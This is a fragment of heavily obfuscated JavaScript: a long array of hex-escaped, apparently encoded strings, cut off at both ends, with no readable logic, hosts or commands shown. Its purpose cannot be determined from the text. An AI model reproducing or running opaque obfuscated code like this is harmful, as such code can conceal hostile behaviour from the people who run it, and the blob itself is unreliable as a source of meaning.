\x47\x38\x6b\x61'].concat((function(){return['\x6e\x38\x6f\x56\x57\x50\x5a\x63\x50\x6d\x6b\x64\x57\x4f\x79','\x57\x50\x5a\x63\x55\x43\x6b\x7a\x57\x50\x44\x45','\x57\x34\x70\x63\x53\x64\x68\x63\x50\x32\x5a\x63\x51\x61','\x64\x49\x64\x64\x4d\x4d\x4f\x76','\x45\x53\x6b\x54\x69\x48\x5a\x64\x53\x78\x69','\x77\x4d\x4b\x71\x57\x4f\x57\x6a','\x57\x35\x4c\x68\x57\x50\x4c\x55\x57\x50\x4b','\x57\x51\x56\x63\x54\x49\x30\x4b\x61\x4b\x68\x64\x53\x30\x62\x32\x73\x75\x54\x32\x57\x4f\x6d\x6f','\x57\x34\x56\x63\x4b\x38\x6b\x2b\x57\x34\x68\x64\x52\x32\x65\x4b\x62\x5a\x52\x64\x4b\x43\x6b\x4d','\x66\x77\x56\x64\x48\x53\x6b\x59\x78\x61','\x76\x6d\x6f\x6b\x57\x37\x52\x63\x50\x6d\x6b\x7a','\x71\x5a\x43\x6e','\x67\x77\x34\x59\x57\x50\x56\x63\x51\x71','\x46\x75\x68\x63\x49\x53\x6b\x4b\x57\x37\x6d\x63\x57\x37\x52\x63\x4e\x6d\x6b\x51\x57\x36\x68\x63\x52\x2b\x77\x56\x4f\x6f\x49\x69\x56\x45\x77\x36\x53\x6f\x77\x74\x4d\x73\x69\x7a\x57\x51\x68\x64\x55\x49\x64\x63\x4c\x6d\x6f\x42\x7a\x4e\x76\x70\x57\x37\x58\x46','\x57\x34\x57\x6b\x57\x36\x71\x6c','\x57\x51\x70\x64\x49\x71\x50\x54','\x44\x68\x5a\x64\x4a\x6d\x6b\x79\x45\x38\x6f\x6d\x57\x4f\x7a\x2b','\x57\x34\x70\x64\x4a\x67\x7a\x47\x57\x4f\x43','\x57\x50\x71\x66\x57\x50\x31\x68\x64\x57','\x45\x6d\x6b\x4b\x45\x6d\x6b\x30\x57\x52\x6c\x63\x52\x38\x6b\x44\x57\x35\x50\x39\x61\x6d\x6f\x31\x57\x50\x6d','\x57\x50\x44\x46\x57\x50\x4e\x64\x50\x71','\x57\x34\x75\x30\x69\x38\x6f\x69\x57\x4f\x71','\x76\x38\x6f\x2f\x57\x37\x64\x63\x48\x6d\x6b\x64','\x57\x50\x79\x4a\x71\x4d\x76\x4c','\x57\x50\x71\x53\x76\x33\x54\x36','\x57\x37\x52\x64\x4f\x71\x61\x70\x57\x37\x4f','\x42\x38\x6b\x31\x67\x72\x4e\x64\x56\x47','\x57\x52\x78\x64\x4a\x72\x6e\x4a\x57\x36\x74\x63\x49\x38\x6f\x56\x57\x34\x69\x58\x57\x4f\x48\x42','\x6d\x43\x6b\x2f\x69\x53\x6b\x79\x7a\x71','\x57\x36\x70\x64\x50\x61\x52\x63\x49\x6d\x6b\x48','\x57\x37\x74\x63\x47\x47\x2f\x63\x4b\x76\x65','\x57\x37\x62\x78\x57\x37\x33\x64\x4f\x48\x53','\x57\x37\x57\x6c\x57\x52\x64\x63\x4a\x59\x65','\x6d\x65\x6c\x64\x54\x4a\x43\x56','\x57\x34\x34\x67\x66\x53\x6f\x48\x57\x50\x53','\x57\x37\x75\x32\x57\x34\x61\x38','\x57\x37\x30\x68\x57\x37\x61\x6e\x57\x4f\x4b','\x57\x4f\x75\x64\x70\x72\x4c\x33','\x57\x34\x71\x4e\x57\x37\x4f\x4d\x57\x51\x71','\x57\x37\x53\x33\x57\x4f\x75\x53\x57\x51\x34','\x45\x6d\x6f\x6c\x62\x53\x6b\x4c\x57\x35\x4b','\x57\x51\x33\x63\x55\x38\x6b\x33\x41\x30\x69','\x57\x34\x47\x32\x57\x4f\x46\x63\x4c\x5a\x71','\x57\x37\x6d\x4e\x57\x34\x61','\x57\x35\x38\x4c\x57\x4f\x6c\x63\x54\x64\x38','\x72\x48\x46\x64\x56\x43\x6f\x7a\x61\x71','\x57\x37\x52\x64\x48\x48\x74\x63\x4c\x53\x6b\x77','\x76\x59\x30\x64\x42\x78\x79','\x66\x5a\x42\x64\x47\x68\x6d\x38','\x57\x34\x52\x63\x48\x53\x6b\x73\x57\x34\x5a\x64\x4b\x47','\x57\x36\x6a\x36\x57\x37\x74\x64\x51\x74\x47\x5a\x77\x53\x6f\x77','\x57\x37\x74\x64\x4f\x33\x6e\x37\x57\x50\x43','\x57\x37\x65\x67\x57\x36\x30\x42\x57\x52\x43','\x57\x50\x64\x63\x53\x6d\x6b\x41\x57\x51\x44\x35\x57\x35\x64\x63\x52\x57','\x57\x4f\x74\x63\x4c\x6d\x6b\x49\x45\x78\x6d','\x57\x36\x74\x63\x50\x74\x68\x63\x53\x66\x79','\x66\x4b\x69\x62\x57\x4f\x70\x63\x4d\x38\x6b\x33\x46\x61','\x66\x32\x75\x37\x65\x43\x6f\x69\x41\x47','\x62\x38\x6f\x53\x68\x67\x74\x64\x53\x78\x78\x64\x4e\x53\x6f\x59\x57\x4f\x46\x64\x47\x38\x6f\x47','\x57\x52\x39\x66\x57\x51\x61\x71\x77\x71','\x69\x43\x6b\x6a\x64\x6d\x6b\x53\x7a\x47','\x57\x4f\x43\x56\x73\x68\x54\x4a','\x64\x6d\x6b\x64\x6c\x6d\x6b\x6a\x77\x47','\x57\x50\x33\x63\x53\x6d\x6f\x73\x45\x68\x75','\x57\x50\x56\x63\x50\x43\x6f\x4d\x57\x50\x4f\x2b','\x57\x37\x75\x42\x6c\x53\x6f\x6b\x57\x50\x30','\x57\x37\x65\x6d\x78\x4b\x31\x6c\x63\x43\x6b\x76\x63\x43\x6b\x55\x6d\x78\x4e\x63\x52\x5a\x69','\x57\x4f\x6a\x34\x57\x51\x6c\x64\x51\x6d\x6f\x43','\x6b\x71\x64\x63\x48\x61','\x57\x35\x46\x64\x50\x61\x4e\x63\x4c\x43\x6b\x61','\x57\x34\x5a\x63\x52\x57\x52\x63\x4a\x77\x47','\x57\x4f\x44\x56\x57\x4f\x42\x64\x4b\x53\x6f\x7a','\x6b\x32\x6d\x50\x57\x4f\x52\x63\x52\x71','\x57\x51\x37\x63\x54\x53\x6f\x75\x57\x52\x57\x75','\x57\x52\x65\x62\x42\x4d\x72\x34','\x44\x47\x74\x64\x4c\x38\x6f\x4c\x66\x47','\x57\x35\x43\x66\x70\x6d\x6f\x79\x57\x51\x30','\x57\x37\x4b\x67\x57\x50\x4b\x66\x57\x52\x78\x64\x55\x72\x70\x63\x48\x6d\x6f\x71\x76\x43\x6f\x53\x73\x59\x4f','\x76\x64\x4e\x64\x51\x43\x6f\x44\x66\x53\x6f\x46\x46\x57','\x57\x51\x78\x63\x48\x43\x6b\x79\x45\x30\x61','\x57\x35\x52\x64\x51\x63\x43\x49\x57\x37\x4e\x64\x47\x61','\x70\x38\x6f\x56\x57\x50\x74\x63\x4f\x53\x6b\x63\x57\x4f\x6a\x68','\x57\x37\x61\x6b\x57\x34\x4b\x46\x57\x34\x79','\x57\x36\x76\x69\x57\x34\x6c\x64\x4f\x64\x47','\x74\x43\x6b\x2f\x6e\x59\x46\x64\x51\x71','\x65\x77\x78\x64\x56\x38\x6b\x6b\x46\x72\x76\x42\x57\x51\x75','\x6e\x67\x46\x64\x50\x6d\x6b\x76\x43\x47','\x7a\x38\x6b\x35\x6c\x72\x71','\x69\x32\x61\x62\x57\x4f\x78\x63\x55\x71','\x77\x53\x6f\x57\x57\x37\x5a\x63\x47\x43\x6b\x68','\x57\x50\x44\x48\x57\x51\x5a\x64\x51\x6d\x6f\x76','\x57\x34\x7a\x54\x57\x52\x4c\x4c\x57\x4f\x34','\x57\x37\x69\x61\x57\x50\x65\x69','\x41\x4c\x34\x79\x57\x52\x34\x50','\x57\x36\x65\x76\x57\x34\x69\x6c\x57\x36\x30','\x73\x53\x6b\x52\x41\x38\x6b\x39\x57\x52\x6d','\x69\x53\x6f\x46\x57\x52\x4e\x63\x50\x38\x6b\x37','\x45\x38\x6b\x39\x69\x72\x78\x64\x4f\x71','\x57\x37\x30\x53\x57\x34\x71\x37\x57\x50\x6d\x38\x74\x61\x65','\x57\x50\x68\x63\x4f\x38\x6f\x64\x75\x38\x6f\x63','\x57\x35\x74\x63\x4f\x63\x46\x63\x4b\x4e\x5a\x63\x54\x6d\x6b\x73','\x57\x50\x4b\x47\x77\x66\x72\x36','\x57\x4f\x72\x31\x57\x50\x4a\x64\x52\x53\x6f\x47','\x76\x38\x6f\x39\x61\x43\x6b\x5a\x57\x36\x6d','\x6f\x71\x4a\x63\x48\x53\x6b\x50','\x46\x4b\x78\x64\x55\x38\x6b\x69\x44\x57','\x57\x52\x6c\x64\x4d\x53\x6b\x5a\x43\x43\x6f\x44\x75\x71\x79','\x57\x4f\x64\x63\x4d\x4b\x68\x64\x51\x62\x4b','\x57\x4f\x57\x6b\x57\x51\x78\x64\x4e\x53\x6b\x31','\x57\x50\x64\x63\x49\x73\x75\x33\x6d\x71','\x67\x72\x4e\x64\x54\x77\x79\x2b','\x57\x50\x31\x7a\x57\x50\x74\x64\x4f\x6d\x6f\x53\x6b\x43\x6f\x37\x65\x61','\x57\x4f\x44\x42\x57\x4f\x2f\x64\x50\x53\x6f\x7a\x42\x47','\x64\x65\x42\x63\x4f\x6d\x6f\x49\x6c\x61','\x44\x73\x5a\x64\x4e\x38\x6f\x64\x64\x47','\x57\x4f\x30\x2b\x45\x65\x48\x67','\x64\x4d\x46\x64\x54\x38\x6b\x43\x46\x72\x7a\x55\x57\x51\x34\x6c','\x77\x73\x64\x64\x51\x53\x6f\x58\x63\x6d\x6f\x6b\x46\x38\x6f\x61','\x57\x51\x74\x63\x49\x6d\x6f\x57\x77\x67\x6d','\x57\x37\x38\x46\x57\x52\x33\x63\x51\x59\x6d','\x57\x35\x37\x64\x55\x5a\x57\x47\x57\x37\x64\x64\x4b\x71\x6a\x68\x43\x71\x69\x33\x72\x6d\x6b\x4b\x57\x50\x4b','\x57\x52\x43\x62\x44\x68\x4c\x53','\x57\x4f\x56\x63\x50\x38\x6b\x67\x57\x50\x6a\x5a\x57\x35\x52\x63\x56\x53\x6f\x2f\x6a\x62\x39\x57\x76\x59\x4b\x62','\x65\x75\x79\x6c\x57\x4f\x34','\x57\x50\x6e\x42\x57\x52\x37\x64\x51\x38\x6f\x33','\x46\x4e\x52\x64\x47\x38\x6b\x6e\x41\x53\x6f\x78','\x57\x37\x4b\x33\x69\x38\x6f\x50\x57\x51\x75','\x75\x4d\x6c\x64\x4f\x71\x38\x77\x79\x38\x6b\x74','\x57\x37\x6c\x64\x51\x62\x34\x51\x57\x37\x61','\x57\x51\x69\x4a\x57\x50\x58\x45\x6b\x71','\x62\x4c\x46\x63\x48\x6d\x6f\x4f\x64\x61','\x57\x50\x47\x6e\x57\x51\x4e\x64\x47\x43\x6b\x50','\x57\x36\x46\x64\x4e\x4b\x50\x79\x57\x52\x61\x4e\x78\x53\x6f\x72','\x68\x6d\x6b\x4f\x68\x6d\x6b\x70\x77\x5a\x38\x76\x64\x47','\x74\x38\x6b\x46\x76\x38\x6b\x71\x57\x50\x75','\x6d\x78\x68\x63\x47\x6d\x6f\x6a\x6c\x47','\x57\x4f\x75\x62\x70\x71\x75','\x64\x33\x46\x64\x52\x71\x53\x56\x7a\x38\x6b\x7a\x57\x50\x30\x44\x57\x35\x5a\x64\x50\x4e\x38\x6b\x79\x53\x6b\x6d','\x57\x35\x64\x64\x56\x43\x6b\x39\x75\x6d\x6f\x71','\x57\x4f\x6a\x67\x57\x4f\x4e\x64\x53\x53\x6f\x45','\x57\x36\x4e\x64\x47\x62\x54\x54\x57\x37\x42\x63\x49\x38\x6f\x45\x57\x4f\x6d\x59\x57\x50\x72\x43\x67\x53\x6b\x62\x77\x57','\x65\x38\x6b\x70\x6f\x38\x6b\x6e\x45\x47','\x57\x52\x43\x62\x77\x4b\x48\x6b\x68\x47','\x57\x4f\x42\x64\x55\x38\x6b\x57\x45\x38\x6f\x73','\x57\x4f\x31\x4d\x57\x52\x61\x32\x73\x71','\x57\x52\x54\x46\x41\x43\x6f\x4f\x57\x36\x4f','\x57\x37\x6c\x64\x54\x4e\x50\x5a\x6b\x47','\x57\x51\x52\x64\x4b\x4c\x66\x42\x57\x51\x71\x58\x76\x6d\x6f\x69\x57\x51\x47\x36\x57\x36\x61\x50\x6c\x75\x64\x63\x4a\x38\x6b\x43\x63\x30\x70\x63\x50\x38\x6f\x59\x79\x4b\x42\x64\x48\x43\x6b\x35\x41\x53\x6f\x74\x71\x53\x6f\x57\x75\x62\x78\x64\x50\x4a\x75','\x57\x52\x46\x63\x53\x43\x6f\x6e\x43\x4c\x47','\x57\x4f\x48\x4f\x43\x53\x6f\x43\x57\x34\x53','\x57\x50\x76\x78\x57\x4f\x70\x64\x4f\x6d\x6b\x31\x6c\x43\x6f\x37\x67\x48\x79\x54\x45\x33\x68\x63\x52\x61','\x6d\x4c\x68\x63\x54\x53\x6f\x58\x62\x47','\x57\x36\x65\x58\x57\x34\x38\x78\x57\x34\x34','\x57\x37\x70\x64\x4f\x77\x35\x31\x6e\x53\x6b\x6a\x57\x51\x75\x59\x57\x37\x4e\x64\x56\x59\x61\x32\x57\x37\x52\x63\x56\x47','\x57\x4f\x37\x63\x51\x43\x6b\x38\x46\x33\x72\x62\x57\x37\x47','\x57\x35\x6d\x54\x57\x34\x43\x68\x57\x35\x57','\x6f\x77\x68\x64\x51\x38\x6b\x45\x76\x47','\x42\x43\x6b\x41\x63\x49\x4e\x64\x49\x57','\x57\x34\x35\x4b\x57\x52\x44\x32\x57\x52\x34','\x57\x50\x42\x63\x4d\x30\x70\x64\x4c\x64\x6d','\x57\x36\x78\x63\x55\x61\x5a\x63\x54\x4b\x69','\x66\x75\x69\x74','\x57\x50\x74\x63\x49\x53\x6f\x54\x43\x32\x31\x63\x57\x51\x71','\x57\x52\x52\x63\x48\x6d\x6f\x39\x78\x31\x4b','\x57\x35\x46\x64\x4d\x74\x74\x63\x56\x38\x6b\x53','\x41\x6d\x6b\x38\x6a\x64\x6c\x64\x54\x67\x44\x4d\x57\x4f\x6d','\x42\x38\x6b\x58\x6c\x48\x75','\x63\x4c\x71\x41\x69\x38\x6f\x75','\x57\x35\x47\x6c\x57\x34\x6d\x6c\x57\x4f\x79','\x57\x50\x79\x4e\x57\x50\x6a\x30\x68\x47','\x57\x4f\x31\x61\x57\x4f\x4f\x38\x42\x61','\x57\x51\x33\x63\x48\x72\x34\x66\x63\x61','\x57\x50\x65\x53\x70\x47\x39\x50','\x45\x43\x6b\x54\x67\x48\x56\x64\x4e\x57','\x57\x36\x66\x52\x57\x4f\x54\x57\x57\x50\x4f','\x57\x34\x74\x63\x56\x73\x5a\x63\x51\x4d\x68\x63\x54\x53\x6b\x73\x69\x61','\x57\x50\x64\x63\x4b\x67\x46\x64\x4f\x74\x4f','\x57\x50\x57\x66\x57\x4f\x64\x64\x4b\x6d\x6b\x58','\x45\x6d\x6b\x47\x45\x6d\x6b\x39\x57\x52\x4a\x63\x51\x43\x6b\x57\x57\x35\x65','\x57\x51\x38\x77\x78\x4c\x50\x6b\x61\x53\x6b\x74\x79\x6d\x6b\x49\x6f\x78\x42\x63\x56\x59\x5a\x64\x50\x57','\x57\x37\x34\x38\x57\x4f\x47\x33\x57\x51\x43','\x57\x36\x35\x58\x57\x37\x68\x64\x4a\x48\x57','\x75\x6d\x6f\x6b\x57\x36\x78\x63\x4b\x6d\x6b\x41\x6e\x43\x6f\x63\x44\x57','\x57\x36\x38\x68\x57\x52\x4a\x63\x52\x4a\x70\x63\x55\x30\x44\x47','\x65\x38\x6b\x31\x66\x38\x6b\x73','\x57\x50\x66\x37\x57\x52\x57\x6c\x42\x57','\x57\x4f\x76\x70\x57\x50\x37\x64\x4f\x53\x6f\x46\x45\x61\x70\x63\x48\x4d\x61','\x67\x67\x52\x64\x53\x6d\x6b\x45\x44\x61\x48\x42\x57\x51\x6d\x78\x6b\x61','\x76\x67\x71\x6e\x57\x52\x79\x35','\x57\x37\x65\x76\x57\x36\x69\x33\x57\x4f\x4b','\x57\x34\x4c\x36\x57\x36\x68\x64\x53\x64\x47','\x57\x34\x4e\x63\x50\x53\x6f\x7a','\x57\x35\x39\x57\x57\x4f\x31\x4e\x57\x51\x75','\x70\x38\x6f\x52\x57\x4f\x42\x63\x4f\x53\x6f\x41\x57\x50\x31\x77\x74\x6d\x6f\x61\x69\x71\x46\x63\x56\x38\x6b\x2f\x62\x71','\x75\x31\x42\x64\x55\x6d\x6b\x6e\x42\x61','\x57\x4f\x76\x44\x57\x50\x37\x64\x54\x71','\x45\x53\x6b\x53\x76\x38\x6b\x4f\x57\x51\x71','\x57\x4f\x7a\x58\x57\x4f\x33\x64\x53\x43\x6f\x30','\x57\x36\x38\x58\x66\x43\x6f\x33\x57\x4f\x30','\x66\x74\x42\x63\x55\x38\x6b\x79\x57\x34\x4f','\x57\x50\x37\x63\x54\x38\x6f\x73\x57\x4f\x6d\x44','\x57\x52\x5a\x63\x4f\x74\x57\x42\x63\x76\x5a\x64\x53\x32\x76\x39\x74\x65\x38','\x6f\x53\x6f\x55\x57\x50\x42\x63\x47\x6d\x6b\x42\x57\x4f\x39\x61\x78\x47','\x57\x37\x4f\x6c\x57\x52\x4a\x63\x48\x64\x79','\x63\x53\x6b\x4c\x63\x53\x6b\x74\x79\x64\x4f\x31\x63\x72\x43','\x57\x36\x57\x35\x57\x50\x38\x44\x57\x50\x71','\x57\x52\x72\x66\x57\x4f\x78\x64\x49\x38\x6f\x41','\x57\x52\x4f\x43\x73\x30\x6e\x44\x67\x6d\x6b\x75','\x43\x66\x34\x5a\x57\x4f\x57\x54\x6a\x61','\x6f\x68\x61\x64\x57\x4f\x4e\x63\x56\x57','\x57\x52\x66\x56\x57\x50\x4e\x64\x47\x6d\x6f\x67','\x42\x38\x6f\x2b\x57\x37\x4e\x63\x4d\x6d\x6b\x6b','\x70\x30\x70\x64\x56\x38\x6b\x4e\x45\x71','\x6f\x75\x78\x63\x56\x6d\x6f\x2b\x6a\x61','\x57\x34\x39\x2f\x57\x36\x64\x64\x4a\x57','\x57\x4f\x42\x63\x4b\x43\x6f\x6f\x46\x4b\x61','\x41\x43\x6b\x52\x72\x53\x6b\x44\x57\x4f\x34','\x6b\x59\x5a\x63\x4f\x53\x6b\x76\x57\x36\x4b','\x57\x50\x2f\x63\x49\x53\x6f\x59\x57\x50\x47\x71','\x64\x32\x68\x64\x51\x6d\x6b\x43\x7a\x58\x39\x35\x57\x51\x30\x41\x70\x53\x6f\x65','\x65\x74\x70\x63\x50\x38\x6b\x61\x57\x37\x57','\x6f\x53\x6b\x33\x61\x6d\x6b\x30\x73\x61','\x57\x4f\x76\x71\x57\x4f\x75\x71\x41\x71','\x57\x4f\x74\x64\x4f\x74\x61\x4d\x57\x37\x70\x64\x4b\x71\x69\x49\x46\x71\x34\x39\x73\x43\x6b\x33\x57\x34\x7a\x35\x7a\x6d\x6f\x79\x69\x38\x6f\x48\x57\x37\x71\x39\x71\x48\x68\x63\x52\x53\x6b\x77\x79\x53\x6f\x6b\x57\x37\x4f\x4b\x44\x53\x6f\x50\x57\x51\x30\x75\x45\x62\x2f\x64\x4c\x38\x6f\x30\x57\x4f\x4a\x63\x56\x53\x6f\x36\x57\x51\x4e\x63\x51\x66\x6c\x64\x4c\x6d\x6f\x71\x57\x35\x78\x64\x47\x38\x6f\x58\x45\x43\x6f\x62\x61\x77\x4c\x6b\x62\x75\x47\x69\x6d\x59\x69\x76\x63\x5a\x69\x6e\x57\x35\x78\x63\x56\x58\x39\x4a\x70\x47\x53\x61\x57\x4f\x48\x30\x6e\x43\x6f\x54\x6a\x49\x78\x64\x4f\x64\x47\x48\x57\x51\x46\x64\x47\x72\x69','\x57\x34\x57\x67\x57\x36\x4f\x7a\x57\x34\x69','\x57\x35\x70\x63\x53\x64\x42\x63\x53\x47','\x57\x37\x6c\x64\x48\x72\x37\x63\x4d\x47','\x57\x36\x58\x59\x57\x37\x2f\x64\x4a\x5a\x61','\x57\x52\x6c\x63\x47\x6d\x6b\x59\x57\x4f\x6e\x41','\x57\x51\x75\x49\x57\x50\x46\x64\x51\x38\x6b\x53\x57\x34\x68\x64\x48\x72\x38','\x57\x36\x46\x64\x4f\x67\x4c\x72\x6c\x47','\x57\x36\x6c\x64\x47\x30\x31\x78\x57\x51\x61\x38\x76\x6d\x6f\x72','\x57\x52\x54\x30\x57\x50\x37\x64\x50\x43\x6f\x50','\x57\x51\x52\x63\x48\x43\x6b\x76\x57\x4f\x54\x6f','\x57\x50\x30\x51\x64\x72\x6a\x6f','\x6f\x57\x2f\x64\x53\x67\x53\x79','\x57\x50\x6a\x72\x57\x52\x42\x64\x49\x6d\x6f\x41','\x57\x50\x42\x63\x54\x78\x64\x64\x4a\x59\x43','\x57\x35\x57\x33\x57\x50\x65\x51\x57\x52\x79','\x6b\x32\x68\x64\x47\x6d\x6b\x64\x43\x61','\x6e\x75\x4f\x4a\x57\x51\x2f\x63\x4d\x61','\x57\x34\x2f\x63\x56\x6d\x6b\x49\x57\x34\x6c\x64\x4b\x61','\x57\x37\x4e\x64\x4b\x43\x6b\x6b\x72\x43\x6f\x51\x57\x51\x79','\x63\x77\x78\x64\x54\x38\x6b\x75\x44\x61\x34','\x57\x51\x65\x6c\x57\x51\x78\x64\x53\x53\x6b\x64','\x57\x50\x66\x76\x57\x50\x61\x38\x6d\x49\x70\x64\x52\x38\x6b\x71\x6b\x65\x76\x6c\x57\x51\x6e\x67\x57\x4f\x54\x2f','\x64\x43\x6f\x54\x61\x77\x56\x64\x54\x32\x6c\x64\x4a\x57','\x57\x52\x69\x6c\x74\x4c\x39\x6b\x61\x43\x6b\x69\x75\x53\x6b\x49','\x57\x4f\x2f\x64\x53\x63\x7a\x4a\x57\x37\x71','\x77\x53\x6f\x4b\x65\x72\x42\x63\x50\x67\x46\x63\x4c\x61','\x57\x51\x50\x48\x57\x4f\x56\x64\x54\x38\x6f\x53','\x44\x38\x6b\x54\x46\x38\x6b\x32\x57\x51\x4a\x63\x53\x57','\x6b\x48\x6c\x63\x4d\x38\x6b\x6f\x57\x36\x75','\x57\x34\x38\x2b\x57\x36\x57\x34\x57\x35\x4b','\x63\x61\x6c\x64\x52\x4b\x47\x4c','\x57\x35\x52\x63\x50\x53\x6b\x2f\x57\x34\x5a\x64\x55\x61','\x62\x67\x71\x65\x57\x51\x33\x63\x56\x71','\x71\x74\x70\x64\x54\x53\x6f\x46\x66\x6d\x6f\x46\x77\x6d\x6f\x41\x6e\x4e\x6d','\x57\x35\x70\x63\x48\x43\x6b\x32\x57\x34\x5a\x64\x49\x71','\x57\x4f\x62\x6d\x57\x4f\x5a\x64\x50\x53\x6f\x79\x7a\x58\x38','\x57\x52\x52\x64\x50\x4c\x33\x63\x4d\x53\x6b\x68\x57\x50\x34\x56\x77\x48\x78\x63\x48\x6d\x6f\x48\x57\x52\x75\x54\x57\x37\x2f\x63\x4b\x4e\x37\x63\x52\x4c\x5a\x64\x49\x66\x69\x79\x57\x50\x4f\x2f\x46\x59\x50\x42\x57\x34\x58\x53\x57\x36\x56\x64\x4f\x47\x74\x63\x4b\x38\x6f\x68\x71\x53\x6b\x64\x57\x51\x4c\x48\x62\x38\x6b\x69\x64\x68\x75\x64\x62\x6d\x6b\x59\x57\x37\x69\x70\x79\x43\x6f\x74\x57\x51\x53\x44\x46\x43\x6f\x5a\x57\x35\x39\x6d\x6f\x47\x78\x64\x48\x33\x62\x70\x69\x31\x46\x64\x53\x73\x64\x64\x52\x78\x54\x67\x72\x66\x43\x4f\x57\x51\x74\x64\x54\x38\x6b\x5a\x6c\x38\x6f\x2b\x57\x34\x74\x64\x4a\x49\x71\x64\x57\x35\x54\x6c\x57\x51\x54\x52\x57\x50\x7a\x36\x42\x47','\x57\x36\x48\x52\x57\x52\x35\x54\x57\x51\x65','\x57\x36\x6c\x64\x4a\x72\x57','\x57\x34\x2f\x64\x53\x73\x75\x4d\x57\x37\x4e\x64\x4b\x62\x4c\x48\x44\x57','\x57\x52\x6c\x63\x4b\x71\x61\x35\x70\x71','\x57\x51\x53\x35\x57\x52\x6c\x64\x50\x43\x6b\x73','\x57\x34\x5a\x64\x50\x5a\x6c\x63\x54\x6d\x6b\x53','\x57\x4f\x52\x63\x49\x38\x6f\x34\x57\x52\x6d\x6e','\x57\x35\x33\x64\x52\x64\x43\x53\x57\x37\x37\x64\x47\x63\x72\x39\x43\x71\x69\x47\x71\x43\x6b\x31\x57\x4f\x6a\x36\x42\x38\x6f\x52\x6b\x6d\x6f\x50','\x78\x47\x6c\x64\x4b\x43\x6f\x37\x6c\x61','\x57\x37\x66\x44\x57\x52\x31\x61\x57\x52\x4b','\x57\x34\x4b\x78\x57\x34\x71\x79\x57\x35\x57','\x57\x37\x65\x72\x57\x4f\x75\x78','\x57\x37\x30\x6b\x79\x6d\x6f\x76\x57\x35\x78\x63\x56\x6d\x6b\x59\x43\x71','\x57\x50\x33\x63\x53\x57\x4b\x38\x6e\x47','\x57\x36\x4b\x4c\x64\x43\x6f\x75\x57\x4f\x57','\x57\x51\x57\x75\x57\x52\x62\x34\x65\x43\x6f\x7a','\x57\x51\x30\x30\x57\x52\x35\x32\x6e\x57','\x57\x51\x6c\x63\x49\x6d\x6b\x61\x76\x4b\x47','\x57\x4f\x6c\x63\x55\x53\x6b\x4f\x78\x67\x4b','\x57\x36\x35\x2b\x57\x36\x68\x64\x49\x59\x65\x2b\x78\x71','\x57\x35\x53\x31\x57\x51\x42\x63\x51\x58\x71','\x57\x34\x68\x63\x4e\x63\x6c\x63\x4e\x32\x43','\x57\x4f\x78\x64\x4e\x43\x6b\x34\x41\x6d\x6f\x38','\x57\x52\x4f\x69\x57\x50\x4b\x51\x57\x50\x75\x4e\x77\x75\x4a\x64\x4a\x76\x6e\x6e\x68\x48\x70\x63\x4e\x62\x65\x78\x57\x52\x50\x67\x61\x5a\x79\x6e\x72\x4e\x78\x63\x47\x43\x6b\x48\x57\x51\x6c\x63\x4b\x53\x6b\x30\x66\x4e\x69\x79\x7a\x77\x53\x4f\x79\x66\x68\x63\x4b\x43\x6f\x65\x77\x47\x2f\x63\x4e\x5a\x5a\x63\x4d\x53\x6f\x45\x42\x66\x70\x64\x55\x53\x6f\x37\x57\x50\x70\x63\x50\x43\x6f\x79\x64\x57','\x57\x37\x47\x79\x57\x52\x4f\x54\x57\x51\x57','\x57\x35\x5a\x63\x4a\x53\x6b\x4a\x57\x34\x2f\x64\x54\x32\x61','\x67\x4d\x70\x64\x50\x53\x6b\x50\x78\x61','\x63\x65\x78\x63\x47\x43\x6f\x43\x65\x43\x6f\x42','\x57\x50\x71\x41\x6e\x47\x58\x53\x74\x38\x6f\x56\x57\x37\x6c\x64\x4d\x61\x61\x33\x57\x50\x46\x64\x54\x38\x6f\x59\x75\x47','\x41\x38\x6b\x53\x43\x6d\x6b\x43\x57\x51\x4f','\x57\x36\x35\x2b\x57\x37\x70\x64\x49\x5a\x30\x2b','\x57\x4f\x61\x48\x57\x34\x38','\x68\x33\x61\x68\x62\x53\x6f\x66','\x57\x51\x43\x63\x57\x51\x4f','\x57\x36\x68\x64\x4b\x43\x6b\x6c\x79\x38\x6f\x4f\x57\x52\x70\x63\x52\x43\x6f\x50','\x57\x34\x56\x64\x52\x74\x65\x65\x57\x37\x56\x64\x4c\x71\x6e\x38','\x67\x4b\x33\x63\x4e\x43\x6f\x46','\x65\x47\x6c\x63\x48\x43\x6b\x38\x57\x36\x47','\x57\x51\x2f\x64\x48\x57\x48\x50\x57\x36\x61','\x66\x32\x4a\x63\x56\x38\x6f\x43\x61\x71','\x57\x34\x66\x46\x57\x34\x5a\x64\x52\x48\x38','\x57\x34\x6c\x63\x4e\x74\x5a\x63\x47\x32\x79','\x57\x51\x7a\x36\x57\x52\x4a\x64\x4f\x53\x6f\x7a','\x76\x4d\x53\x34\x61\x38\x6f\x6a\x45\x33\x44\x55\x57\x35\x47\x6a\x57\x35\x64\x63\x4f\x48\x33\x63\x4f\x73\x42\x63\x52\x61\x4e\x64\x4d\x74\x4f','\x57\x51\x72\x32\x77\x53\x6f\x7a\x57\x37\x47','\x62\x71\x4e\x63\x4a\x6d\x6b\x65\x57\x36\x6d','\x57\x52\x65\x69\x6d\x4a\x39\x56','\x57\x35\x75\x42\x57\x37\x43\x6c\x57\x37\x30','\x57\x52\x61\x4b\x57\x35\x53\x38\x57\x4f\x4f','\x46\x33\x61\x33\x57\x52\x47\x4a','\x57\x52\x70\x63\x50\x74\x53\x72\x63\x30\x37\x64\x54\x68\x43','\x57\x4f\x48\x6d\x57\x4f\x5a\x64\x53\x57','\x57\x37\x69\x33\x65\x38\x6f\x66\x57\x51\x61','\x57\x36\x61\x78\x57\x37\x4b\x38\x57\x36\x61','\x57\x4f\x39\x74\x57\x51\x78\x64\x4a\x6d\x6f\x61','\x57\x50\x72\x61\x57\x50\x61\x56','\x57\x51\x42\x63\x54\x6d\x6f\x34\x57\x50\x4f\x5a','\x6e\x77\x4f\x30\x6a\x38\x6f\x79','\x57\x37\x4b\x51\x57\x34\x71\x72\x57\x36\x75','\x57\x4f\x65\x47\x57\x52\x37\x64\x49\x53\x6b\x41','\x57\x52\x46\x63\x53\x72\x65\x68\x65\x47','\x77\x6d\x6b\x6d\x43\x53\x6b\x6c\x57\x4f\x47','\x57\x52\x37\x64\x4e\x53\x6b\x36\x7a\x38\x6f\x7a','\x57\x50\x74\x63\x4c\x78\x68\x64\x52\x63\x61','\x57\x36\x78\x64\x55\x47\x71\x58\x57\x37\x79','\x57\x52\x6d\x6c\x77\x65\x31\x42\x62\x43\x6b\x69\x73\x47','\x57\x35\x2f\x63\x4d\x53\x6b\x72\x57\x34\x33\x64\x55\x57','\x57\x4f\x2f\x63\x54\x6d\x6b\x35\x4